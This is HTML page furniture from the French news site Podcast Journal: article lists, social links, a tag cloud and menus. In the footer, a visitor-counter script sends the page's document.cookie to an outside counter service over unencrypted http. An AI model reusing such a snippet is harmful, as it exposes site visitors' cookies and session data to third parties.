				 <a href="/search/?avance=1">Recherche avancée</a>
			 </div>
		 </div>
	 </form>
</div>
<div id="ecart_after_8141340" class="ecart_col2"><hr /></div>

<!-- espace 43125860 -->
<div id="ecart_before_43125860" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43125860" class="mod_43125860 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43125860" class="ecart_col2"><hr /></div>

<!-- news 26923392 -->
<div id="mod_26923392" class="mod_26923392 wm-module fullbackground  news module-news type-2">
	 <div class="entete"><div class="fullmod">
		 <span>Les derniers articles</span>
	 </div></div>
	 <div id="tabs_26923392" class="onglet"><ul>
			 <li class="selected"><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Récents</a></li>
			 <li ><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Populaires</a></li>
			 <li ><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Commentés</a></li>
	 </ul><div class="clear"></div></div>
	 <div class="inner_tabs">
		 <div id="content_tabs_26923392_0" >
	 <div class="cel1 num1 first">
		 <h3 class="titre">
			 <a href="/David-Delabrosse-le-poete-de-la-chanson-francaise-devoile-Envie-de-Changer_a29633.html">David Delabrosse, le poète de la chanson française dévoile Envie de Changer</a>
		 </h3>
		 <div class="titre">
			 <span class="date">17/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num2">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Interview-Monaco-United-Women-quand-Marco-Simone-batit-l-avenir-du-football-feminin-en-Principaute_a29635.html"> Wanderlust Ice &amp; Ink - Interview: Monaco United Women, quand Marco Simone bâtit l’avenir du football féminin en Principauté</a>
		 </h3>
		 <div class="titre">
			 <span class="date">16/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel1 num3">
		 <h3 class="titre">
			 <a href="/Celestin-notre-decouverte-musicale-avec-le-clip-La-Graine_a29629.html">Célestin, notre découverte musicale avec le clip La Graine</a>
		 </h3>
		 <div class="titre">
			 <span class="date">15/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num4">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Edito-Devenir-aerialiste-sur-glace-relier-le-patinage-artistique-en-couple-et-les-arts-du-cirque_a29632.html">Wanderlust Ice &amp; Ink – Édito : Devenir aerialiste sur glace, relier le patinage artistique en couple et les arts du cirque</a>
		 </h3>
		 <div class="titre">
			 <span class="date">14/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel1 num5">
		 <h3 class="titre">
			 <a href="/Nadiya-sort-son-nouveau-tube-Libere-toi-du-rythme_a29628.html">Nâdiya sort son nouveau tube « Libère-toi du rythme » </a>
		 </h3>
		 <div class="titre">
			 <span class="date">13/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num6">
		 <h3 class="titre">
			 <a href="/So-Floyd-en-tournee-Pink-Floyd-et-au-Dome-de-Paris-le-12-fevrier-2026_a29634.html">So Floyd en tournée Pink Floyd et au Dôme de Paris le 12 février 2026</a>
		 </h3>
		 <div class="titre">
			 <span class="date">11/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
		 </div>
		 <div id="content_tabs_26923392_1" style='display:none'>
	 <div class="cel1 num1 first">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Life-Fashion-Travel-and-Art-as-a-Professional-Figure-Skater-and-Lifestyle-Journalist_a29270.html">Wanderlust Ice &amp; Ink: Life, Fashion, Travel, and Art as a Professional Figure Skater and Lifestyle Journalist</a>
		 </h3>
		 <div class="titre">
			 <span class="date">17/12/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel2 num2">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Culture-Mode-Voyage-et-Art-Les-Chroniques-d-une-Patineuse-Artistique-et-Journaliste-Lifestyle_a29321.html">Wanderlust Ice &amp; Ink : Culture, Mode, Voyage et Art – Les Chroniques d’une Patineuse Artistique et Journaliste Lifestyle</a>
		 </h3>
		 <div class="titre">
			 <span class="date">14/11/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel1 num3">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Life-On-Board-as-a-Pair-Figure-Skater-And-Lifestyle-Journalist-on-a-Cruise-Ship-Article-1-_a29447.html">Wanderlust Ice &amp; Ink – Life On Board as a Pair Figure Skater And Lifestyle Journalist on a Cruise Ship: Article 1 | Introduction to the Series</a>
		 </h3>
		 <div class="titre">
			 <span class="date">20/08/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel2 num4">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Edito-Balancing-Two-Careers-as-a-Professional-Pair-Skater-and-Lifestyle-Journalist_a29485.html">Wanderlust Ice &amp; Ink - Edito: Balancing Two Careers as a Professional Pair Skater and Lifestyle Journalist</a>
		 </h3>
		 <div class="titre">
			 <span class="date">06/12/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel1 num5">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Interview-A-Conversation-With-Arnaud-Muccini-Olympic-Level-Biomechanics-Expert-Creator-of-Perform_a29484.html">Wanderlust Ice &amp; Ink - Interview: A Conversation With Arnaud Muccini, Olympic-Level Biomechanics Expert &amp; Creator of Perform Live</a>
		 </h3>
		 <div class="titre">
			 <span class="date">13/08/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel2 num6">
		 <h3 class="titre">
			 <a href="/BB-The-Bullets-devoile-I-Want-You-She-s-So-Heavy-reprise-des-Beatles-sur-l-album-High-Tide_a29473.html">BB &amp; The Bullets dévoile I Want You/She's So Heavy (reprise des Beatles sur l'album High Tide)</a>
		 </h3>
		 <div class="titre">
			 <span class="date">30/07/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
		 </div>
		 <div id="content_tabs_26923392_2" style='display:none'>
	 <div class="cel1 num1 first">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Interview-Monaco-United-Women-quand-Marco-Simone-batit-l-avenir-du-football-feminin-en-Principaute_a29635.html"> Wanderlust Ice &amp; Ink - Interview: Monaco United Women, quand Marco Simone bâtit l’avenir du football féminin en Principauté</a>
		 </h3>
		 <div class="titre">
			 <span class="date">16/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel2 num2">
		 <h3 class="titre">
			 <a href="/So-Floyd-en-tournee-Pink-Floyd-et-au-Dome-de-Paris-le-12-fevrier-2026_a29634.html">So Floyd en tournée Pink Floyd et au Dôme de Paris le 12 février 2026</a>
		 </h3>
		 <div class="titre">
			 <span class="date">11/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel1 num3">
		 <h3 class="titre">
			 <a href="/David-Delabrosse-le-poete-de-la-chanson-francaise-devoile-Envie-de-Changer_a29633.html">David Delabrosse, le poète de la chanson française dévoile Envie de Changer</a>
		 </h3>
		 <div class="titre">
			 <span class="date">17/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num4">
		 <h3 class="titre">
			 <a href="/Wanderlust-Ice-Ink-Edito-Devenir-aerialiste-sur-glace-relier-le-patinage-artistique-en-couple-et-les-arts-du-cirque_a29632.html">Wanderlust Ice &amp; Ink – Édito : Devenir aerialiste sur glace, relier le patinage artistique en couple et les arts du cirque</a>
		 </h3>
		 <div class="titre">
			 <span class="date">14/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/sarahaerial-ice-wanderlust-ice-and-ink/">@sarahaerial.ice I Wanderlust Ice &amp; Ink</a>

		 </div>
	 </div>
	 <div class="cel1 num5">
		 <h3 class="titre">
			 <a href="/Zaiko-Langa-Langa-propose-le-clip-AWA-TE--issu-de-l-EP-Makinu_a29631.html">Zaïko Langa Langa propose le clip AWA TE !, issu de l’EP Makinu</a>
		 </h3>
		 <div class="titre">
			 <span class="date">09/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
	 <div class="cel2 num6">
		 <h3 class="titre">
			 <a href="/Celestin-notre-decouverte-musicale-avec-le-clip-La-Graine_a29629.html">Célestin, notre découverte musicale avec le clip La Graine</a>
		 </h3>
		 <div class="titre">
			 <span class="date">15/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/valerie-aujuin/">Valérie Aujuin</a>

		 </div>
	 </div>
		 </div>
	 </div>
</div>
<div id="ecart_after_26923392" class="ecart_col2"><hr /></div>

<!-- espace 8141245 -->
<div id="ecart_before_8141245" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141245" class="mod_8141245 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8141245" class="ecart_col2"><hr /></div>

<!-- services_web2 8141347 -->
<div id="ecart_before_8141347" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141347" class="mod_8141347 wm-module fullbackground  services_web2">
	 <div class="entete"><div class="fullmod">
		 <span>NOS RÉSEAUX SOCIAUX</span>
	 </div></div>
		 <div class="cel1">
					 <div class="lien">
						 <a href="http://www.facebook.com/PodcastJournal.net" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/facebook.png" alt="Facebook" title="Facebook" /></a>
						 <a href="http://www.facebook.com/PodcastJournal.net" target="_blank">Facebook</a>
					 </div>
					 <div class="lien">
						 <a href="http://twitter.com/Podcast_Journal" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/twitter.png" alt="Twitter " title="Twitter " /></a>
						 <a href="http://twitter.com/Podcast_Journal" target="_blank">Twitter </a>
					 </div>
					 <div class="lien">
						 <a href="https://www.instagram.com/le_podcast_journal/" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/instagram.png" alt="Instagram" title="Instagram" /></a>
						 <a href="https://www.instagram.com/le_podcast_journal/" target="_blank">Instagram</a>
					 </div>
					 <div class="lien">
						 <a href="http://www.podcastjournal.net/newsletter" style="height: 46px; line-height: 46px" ><img src="/_images/services_web2/set1/newsletter.png" alt="Newsletter" title="Newsletter" /></a>
						 <a href="http://www.podcastjournal.net/newsletter" >Newsletter</a>
					 </div>
					 <div class="lien">
						 <a href="http://www.dailymotion.com/LePodcastJournal" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/dailymotion.png" alt="Dailymotion" title="Dailymotion" /></a>
						 <a href="http://www.dailymotion.com/LePodcastJournal" target="_blank">Dailymotion</a>
					 </div>
					 <div class="lien">
						 <a href="http://m.podcastjournal.net/" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/mobile.png" alt="Mobile " title="Mobile " /></a>
						 <a href="http://m.podcastjournal.net/" target="_blank">Mobile </a>
					 </div>
					 <div class="lien">
						 <a href="http://www.podcastjournal.net/xml/syndication.rss" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/rss.png" alt="Flux RSS" title="Flux RSS" /></a>
						 <a href="http://www.podcastjournal.net/xml/syndication.rss" target="_blank">Flux RSS</a>
					 </div>
	 <div class="clear"></div>
		 </div>
</div>
<div id="ecart_after_8141347" class="ecart_col2"><hr /></div>

<!-- espace 43125864 -->
<div id="ecart_before_43125864" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43125864" class="mod_43125864 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43125864" class="ecart_col2"><hr /></div>

<!-- lien_perso 27463092 -->
<div id="ecart_before_27463092" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27463092" class="mod_27463092 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="https://www.millennium-education.com/?fbclid=IwAR0bxEMEgE0YkMnpubGdGRvM4hTXIWQNjbDw1f5JmtVoSUjBLyKnNkSRenc" target="_blank"> <img src="/photo/mod-27463092.png?v=1620218683" class="image" alt="https://www.millennium-education.com/?fbclid=IwAR0bxEMEgE0YkMnpubGdGRvM4hTXIWQNjbDw1f5JmtVoSUjBLyKnNkSRenc" style="width:293px" /></a>
	 </div>
</div>
<div id="ecart_after_27463092" class="ecart_col2"><hr /></div>

<!-- espace 26924030 -->
<div id="ecart_before_26924030" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_26924030" class="mod_26924030 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26924030" class="ecart_col2"><hr /></div>

<!-- espace 26924029 -->
<div id="ecart_before_26924029" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_26924029" class="mod_26924029 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26924029" class="ecart_col2"><hr /></div>

<!-- lien_perso 27338551 -->
<div id="ecart_before_27338551" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27338551" class="mod_27338551 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="/notes/" > LES BRÈVES</a>
	 </div>
</div>
<div id="ecart_after_27338551" class="ecart_col2"><hr /></div>

<!-- breve 27254068 -->
<div id="ecart_before_27254068" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27254068" class="mod_27254068 wm-module fullbackground module-responsive  module-breve">
	 <div class="breve">
		 <div class="cel1">
			 <div class="date">
				 17/05/2023
			 </div>
			 <h3 class="titre"><a href="/notes/L-Opera-national-de-Paris-honore-du-prestigieux-Prix-Dialogo_b72894544.html">L’Opéra national de Paris honoré du prestigieux Prix Diálogo</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Nathalie-Kha/">Nathalie KHÂ</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 05/05/2023
			 </div>
			 <h3 class="titre"><a href="/notes/Par-Decret-Meloni-limoge-Stephane-Lissner-du-Theatre-San-Carlo_b72643413.html">Par Décret, Meloni limoge Stéphane Lissner du Théâtre San Carlo</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Nathalie-Kha/">Nathalie KHÂ</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 18/06/2021
			 </div>
			 <h3 class="titre"><a href="/notes/Premium-Radio-arrive-des-le-1er-juillet_b57177891.html">Premium Radio arrive dès le 1er juillet!</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Martin-Cluseret/">Martin Cluseret</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 15/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/Deux-chiens-pas-comme-les-autres_b51463661.html">Deux chiens pas comme les autres</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 13/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/A-propos-du-Grimaldi-Forum-Monaco_b51414789.html">A propos du Grimaldi Forum Monaco</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 02/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/La-Chapelle-Sixtine-chez-soi_b51058319.html">La Chapelle Sixtine chez soi</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
	 </div>
</div>
<div id="ecart_after_27254068" class="ecart_col2"><hr /></div>

<!-- espace 43126001 -->
<div id="ecart_before_43126001" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43126001" class="mod_43126001 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43126001" class="ecart_col2"><hr /></div>

<!-- tag 27338787 -->
<div id="ecart_before_27338787" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27338787" class="mod_27338787 wm-module fullbackground module-responsive  module-tag">
	 <div class="cel1"><div class="fullmod">
		 <div class="tag">
			 <a href="/tags/France/" style="font-size: 3em !important;" class="tag">France</a>
			 <a href="/tags/Europe/" style="font-size: 2.55959031657em !important;" class="tag">Europe</a>
			 <a href="/tags/humour/" style="font-size: 2.17783985102em !important;" class="tag">humour</a>
			 <a href="/tags/dessin+de+presse/" style="font-size: 2.145716946em !important;" class="tag">dessin de presse</a>
			 <a href="/tags/droits+humains/" style="font-size: 1.87709497207em !important;" class="tag">droits humains</a>
			 <a href="/tags/Amnesty/" style="font-size: 1.87150837989em !important;" class="tag">Amnesty</a>
			 <a href="/tags/Monaco/" style="font-size: 1.7113594041em !important;" class="tag">Monaco</a>
			 <a href="/tags/image+du+jour/" style="font-size: 1.68063314711em !important;" class="tag">image du jour</a>
			 <a href="/tags/Podcast+Journal/" style="font-size: 1.62011173184em !important;" class="tag">Podcast Journal</a>
			 <a href="/tags/actus/" style="font-size: 1.5395716946em !important;" class="tag">actus</a>
			 <a href="/tags/musique/" style="font-size: 1.46182495345em !important;" class="tag">musique</a>
			 <a href="/tags/chanson/" style="font-size: 1.39013035382em !important;" class="tag">chanson</a>
			 <a href="/tags/Afrique/" style="font-size: 1.38966480447em !important;" class="tag">Afrique</a>
			 <a href="/tags/Ile+de+La+R%C3%A9union/" style="font-size: 1.37430167598em !important;" class="tag">Ile de La Réunion</a>
			 <a href="/tags/Am%C3%A9riques/" style="font-size: 1.36824953445em !important;" class="tag">Amériques</a>
			 <a href="/tags/Asie/" style="font-size: 1.35474860335em !important;" class="tag">Asie</a>
			 <a href="/tags/Paris/" style="font-size: 1.32402234637em !important;" class="tag">Paris</a>
			 <a href="/tags/actu+%C3%A0+la+une/" style="font-size: 1.302141527em !important;" class="tag">actu à la une</a>
			 <a href="/tags/actualit%C3%A9/" style="font-size: 1.28677839851em !important;" class="tag">actualité</a>
			 <a href="/tags/vid%C3%A9o/" style="font-size: 1.28026070764em !important;" class="tag">vidéo</a>
			 <a href="/tags/paroles+de+chanson/" style="font-size: 1.24068901304em !important;" class="tag">paroles de chanson</a>
			 <a href="/tags/ONU/" style="font-size: 1.22579143389em !important;" class="tag">ONU</a>
			 <a href="/tags/anecdote/" style="font-size: 1.2239292365em !important;" class="tag">anecdote</a>
			 <a href="/tags/album/" style="font-size: 1.20763500931em !important;" class="tag">album</a>
			 <a href="/tags/f%C3%AAte/" style="font-size: 1.20530726257em !important;" class="tag">fête</a>
			 <a href="/tags/Syrie/" style="font-size: 1.19506517691em !important;" class="tag">Syrie</a>
			 <a href="/tags/%C3%A9conomie/" style="font-size: 1.19273743017em !important;" class="tag">économie</a>
			 <a href="/tags/Royaume-Uni/" style="font-size: 1.19180633147em !important;" class="tag">Royaume-Uni</a>
			 <a href="/tags/Italie/" style="font-size: 1.18994413408em !important;" class="tag">Italie</a>
			 <a href="/tags/C%C3%A9cile+Vrain/" style="font-size: 1.18808193669em !important;" class="tag">Cécile Vrain</a>
			 <a href="/tags/sport/" style="font-size: 1.18668528864em !important;" class="tag">sport</a>
			 <a href="/tags/Moyen-Orient/" style="font-size: 1.18621973929em !important;" class="tag">Moyen-Orient</a>
			 <a href="/tags/clip/" style="font-size: 1.18575418994em !important;" class="tag">clip</a>
			 <a href="/tags/Chine/" style="font-size: 1.18016759777em !important;" class="tag">Chine</a>
			 <a href="/tags/Liban/" style="font-size: 1.17830540037em !important;" class="tag">Liban</a>
			 <a href="/tags/journ%C3%A9e+mondiale/" style="font-size: 1.17830540037em !important;" class="tag">journée mondiale</a>
			 <a href="/tags/%C3%A9ph%C3%A9m%C3%A9rides/" style="font-size: 1.17690875233em !important;" class="tag">éphémérides</a>
			 <a href="/tags/Russie/" style="font-size: 1.17597765363em !important;" class="tag">Russie</a>
			 <a href="/tags/Nice/" style="font-size: 1.17551210428em !important;" class="tag">Nice</a>
			 <a href="/tags/cin%C3%A9ma/" style="font-size: 1.17318435754em !important;" class="tag">cinéma</a>
			 <a href="/tags/Allemagne/" style="font-size: 1.17271880819em !important;" class="tag">Allemagne</a>
			 <a href="/tags/mascotte/" style="font-size: 1.1708566108em !important;" class="tag">mascotte</a>
			 <a href="/tags/Patapouf/" style="font-size: 1.1699255121em !important;" class="tag">Patapouf</a>
			 <a href="/tags/dicton/" style="font-size: 1.1699255121em !important;" class="tag">dicton</a>
			 <a href="/tags/Union+europ%C3%A9enne/" style="font-size: 1.16713221601em !important;" class="tag">Union européenne</a>
			 <a href="/tags/%C3%A9dito/" style="font-size: 1.16108007449em !important;" class="tag">édito</a>
			 <a href="/tags/audioguide/" style="font-size: 1.1573556797em !important;" class="tag">audioguide</a>
			 <a href="/tags/%C3%A9ditorial/" style="font-size: 1.1573556797em !important;" class="tag">éditorial</a>
			 <a href="/tags/guide+audio/" style="font-size: 1.15549348231em !important;" class="tag">guide audio</a>
			 <a href="/tags/podcast/" style="font-size: 1.15409683426em !important;" class="tag">podcast</a>
		 </div>
	 </div></div>
</div>
		 </div>
	 </div>
</div>
<!-- ********************************************** FIN COLONNE 2 ****************************************** -->
</td>
</tr>

</table>

</div>
<div class="z_col100_td_inner z_td_colonne">
<!-- ********************************************** ZONE OURS FULL ***************************************** -->
	 <div id="z_col100" class="full z_colonne">
		 <div class="z_col100_inner">

<!-- html 8141265 -->
	 <center>
<script type="text/javascript" id="servicewb_126950">
(function() {
var cv = document.createElement("script"); cv.type = "text/javascript"; cv.async = true;
cv.src = "http://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c="+document.cookie;
var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(cv, s);
})();
</script>
<div id="ecart_after_8141265" class="ecart_col100"><hr /></div>

<!-- espace 8141247 -->
<div id="ecart_before_8141247" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_8141247" class="mod_8141247 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8141247" class="ecart_col100"><hr /></div>
<div id="mod_26934594" class="mod_26934594 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-4" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- lien_perso 26934611 -->
<div id="ecart_before_26934611" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934611" class="mod_26934611 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="#" target="_blank"> <img src="/photo/mod-26934611.png?v=1550747342" class="image" alt="#"  /></a>
	 </div>
</div>
</td>
<td class="celcombo2">
<!-- menu_static 26934761 -->
<div id="ecart_before_26934761" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934761" class="mod_26934761 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>Les rubriques</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="/POLITIQUE-ET-SOCIETE_r50.html" data-link="rubrique,121633" >
				 POLITIQUE ET SOCIÉTÉ
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="/ART-ET-CULTURE_r22.html" data-link="rubrique,121600" >
				 ART ET CULTURE
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html" data-link="rubrique,121630" >
				 NATURE ET DÉVELOPPEMENT DURABLE
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="/SANTE-ET-MEDECINE_r52.html" data-link="rubrique,121635" >
				 SANTÉ ET MÉDECINE
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="/GASTRONOMIE_r53.html" data-link="rubrique,121636" >
				 GASTRONOMIE
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre ">
			 <a href="/VOYAGES-ET-TOURISME_r86.html" data-link="rubrique,124128" >
				 VOYAGES ET TOURISME
			 </a>
		 </li>
		 <li class="id7 cel1 keep-padding titre ">
			 <a href="/VIE-QUOTIDIENNE_r54.html" data-link="rubrique,121637" >
				 VIE QUOTIDIENNE
			 </a>
		 </li>
		 <li class="id8 cel2 keep-padding titre  last">
			 <a href="/SPORT_r38.html" data-link="rubrique,121618" >
				 SPORT
			 </a>
		 </li>
	 </ul>
</div>
</td>
<td class="celcombo3">
<!-- menu_static 26934661 -->
<div id="ecart_before_26934661" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934661" class="mod_26934661 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>Infos par pays</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Europe" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Europe" >
				 Europe
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Afrique" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Afrique" >
				 Afrique
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" >
				 Moyen Orient
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Asie" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Asie" >
				 Asie
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Am%C3%A9riques" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Am%C3%A9riques" >
				 Amériques
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre  last">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Oc%C3%A9anie" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Oc%C3%A9anie" >
				 Océanie
			 </a>
		 </li>
	 </ul>
</div>
</td>
<td class="celcombo4">
<!-- menu_static 26934615 -->
<div id="ecart_before_26934615" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934615" class="mod_26934615 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>A propos du site</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="#" data-link="rien," >
				 Découvrir le Podcast Journal
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 L'équipe du Podcast Journal
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 CGU
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 Mentions légales
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="/sitemap/" data-link="plan," >
				 Plan du site
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre ">
			 <a href="/faq/" data-link="faq,all" >
				 FAQ
			 </a>
		 </li>
		 <li class="id7 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/feeds/" data-link="externe,https://www.podcastjournal.net/feeds/" >
				 Les flux RRS
			 </a>
		 </li>
		 <li class="id8 cel2 keep-padding titre  last">
			 <a href="https://www.podcastjournal.com/admin" data-link="externe,https://www.podcastjournal.com/admin" target="_blank">
				 Se connecter
			 </a>
		 </li>
	 </ul>
</div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26934594" class="ecart_col100"><hr /></div>

<!-- ours 8141295 -->
<div id="ecart_before_8141295" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_8141295" class="mod_8141295 wm-module fullbackground  module-ours"><div class="fullmod">
	 <div class="legal">
		 (c) Podcast Journal		 <br />
